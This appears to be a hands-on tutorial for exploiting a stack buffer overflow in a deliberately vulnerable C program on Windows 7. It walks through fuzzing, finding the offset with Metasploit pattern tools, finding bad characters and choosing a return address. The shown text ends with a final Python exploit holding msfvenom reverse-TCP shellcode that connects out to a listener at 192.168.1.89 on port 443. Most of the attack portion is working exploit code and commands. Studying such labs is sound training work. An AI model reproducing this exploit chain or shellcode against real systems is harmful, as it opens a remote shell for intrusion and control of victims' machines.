| os name |
Windows 7 Professional |
| os version |
6.1.7601 SP1 Build 7601 |
| system type |
x86-based PC |
This example is inspired by Reverse Engineering Win32 Applications: A Little Bit of Assembly Part 2, which I’m still watching.
bufferoverflow.c1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| #include <stdio.h>
#include <stdlib.h>
#define CHUNK 1024
int functionFunction(char *param) {
char localString[10];
strcpy(localString, param);
return 1;
}
int main(int argc, char *argv[]) {
char input[CHUNK];
FILE *file = fopen(argv[1], "r");
if (file) {
fread(input, 1, CHUNK, file);
printf("result=%d", functionFunction(input));
}
return 0;
}
|
A little modification is made to help the program to read from file instead of argument.
strcpy doesn’t check src/dest length, thus the program memory is possible to be overwritten.

fuzz
Fuzz is simple:
exploit.py1
2
3
4
| payload="A"*100
with open('pwn.txt', 'w') as fp:
fp.write(payload)
|



Load the program to Immunity Debugger:


eip
EIP overwritten:

Find the offset:
1
| msf-pattern_create -l 100
|

EIP 61413761:
Offset 22:
1
| msf-pattern_offset -l 100 -q 61413761
|

EIP can be controlled with the offset:
exploit.py1
2
3
4
5
6
| payload="A"*22
payload+="BBBB"
payload+="C"*500
with open('pwn.txt', 'w') as fp:
fp.write(payload)
|


badchars

exploit.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| badchars=("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
payload="A"*22
payload+="BBBB"
payload+=badchars
with open('pwn.txt', 'w') as fp:
fp.write(payload)
|


Detect 0x1a:

After removing 0x1a, the memory looks like good:

Badchars: 0x00, 0x1a





aslr
This program runs under Windows 7, which enables ASLR automatically.
why the return address can contain badchars?


Try to set return address to 0x0022faa0:
exploit.py1
2
3
4
5
6
7
8
9
10
| retaddr="\xa0\xfa\x22\x00"
payload="A"*22
payload+=retaddr
payload+="\xcc"*500
with open('pwn.txt', 'w') as fp:
fp.write(payload)
|


Update retaddr to 0x0022fad6:



shellcode
Generate shellcode via msfvenom:
1
| msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.89 LPORT=443 -f python -b "\x00\x1a" -v shellcode -a x86
|
Final exploit.py:
exploit.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| retaddr="\xd6\xfa\x22\x00"
shellcode = b""
shellcode += b"\xda\xd0\xd9\x74\x24\xf4\xbe\xb5\x96\xb9\xdf"
shellcode += b"\x58\x33\xc9\xb1\x52\x83\xe8\xfc\x31\x70\x13"
shellcode += b"\x03\xc5\x85\x5b\x2a\xd9\x42\x19\xd5\x21\x93"
shellcode += b"\x7e\x5f\xc4\xa2\xbe\x3b\x8d\x95\x0e\x4f\xc3"
shellcode += b"\x19\xe4\x1d\xf7\xaa\x88\x89\xf8\x1b\x26\xec"
shellcode += b"\x37\x9b\x1b\xcc\x56\x1f\x66\x01\xb8\x1e\xa9"
shellcode += b"\x54\xb9\x67\xd4\x95\xeb\x30\x92\x08\x1b\x34"
shellcode += b"\xee\x90\x90\x06\xfe\x90\x45\xde\x01\xb0\xd8"
shellcode += b"\x54\x58\x12\xdb\xb9\xd0\x1b\xc3\xde\xdd\xd2"
shellcode += b"\x78\x14\xa9\xe4\xa8\x64\x52\x4a\x95\x48\xa1"
shellcode += b"\x92\xd2\x6f\x5a\xe1\x2a\x8c\xe7\xf2\xe9\xee"
shellcode += b"\x33\x76\xe9\x49\xb7\x20\xd5\x68\x14\xb6\x9e"
shellcode += b"\x67\xd1\xbc\xf8\x6b\xe4\x11\x73\x97\x6d\x94"
shellcode += b"\x53\x11\x35\xb3\x77\x79\xed\xda\x2e\x27\x40"
shellcode += b"\xe2\x30\x88\x3d\x46\x3b\x25\x29\xfb\x66\x22"
shellcode += b"\x9e\x36\x98\xb2\x88\x41\xeb\x80\x17\xfa\x63"
shellcode += b"\xa9\xd0\x24\x74\xce\xca\x91\xea\x31\xf5\xe1"
shellcode += b"\x23\xf6\xa1\xb1\x5b\xdf\xc9\x59\x9b\xe0\x1f"
shellcode += b"\xcd\xcb\x4e\xf0\xae\xbb\x2e\xa0\x46\xd1\xa0"
shellcode += b"\x9f\x77\xda\x6a\x88\x12\x21\xfd\x77\x4a\x28"
shellcode += b"\xa4\x1f\x89\x2a\x57\x5b\x04\xcc\x3d\x8b\x41"
shellcode += b"\x47\xaa\x32\xc8\x13\x4b\xba\xc6\x5e\x4b\x30"
shellcode += b"\xe5\x9f\x02\xb1\x80\xb3\xf3\x31\xdf\xe9\x52"
shellcode += b"\x4d\xf5\x85\x39\xdc\x92\x55\x37\xfd\x0c\x02"
shellcode += b"\x10\x33\x45\xc6\x8c\x6a\xff\xf4\x4c\xea\x38"
shellcode += b"\xbc\x8a\xcf\xc7\x3d\x5e\x6b\xec\x2d\xa6\x74"
shellcode += b"\xa8\x19\x76\x23\x66\xf7\x30\x9d\xc8\xa1\xea"
shellcode += b"\x72\x83\x25\x6a\xb9\x14\x33\x73\x94\xe2\xdb"
shellcode += b"\xc2\x41\xb3\xe4\xeb\x05\x33\x9d\x11\xb6\xbc"
shellcode += b"\x74\x92\xc6\xf6\xd4\xb3\x4e\x5f\x8d\x81\x12"
shellcode += b"\x60\x78\xc5\x2a\xe3\x88\xb6\xc8\xfb\xf9\xb3"
shellcode += b"\x95\xbb\x12\xce\x86\x29\x14\x7d\xa6\x7b"
payload="A"*22
payload+=retaddr
payload+="\x90"*16
payload+=shellcode
with open('pwn.txt', 'w') as fp:
fp.write(payload)
|

Get the reverse shell:
